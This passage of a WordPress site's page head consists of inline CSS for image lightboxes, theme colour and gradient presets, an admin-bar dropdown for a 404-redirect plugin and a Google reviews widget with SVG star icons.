both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-6: #edeef0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://newfundingresources.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<style id='grw-public-main-css-inline-css' type='text/css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 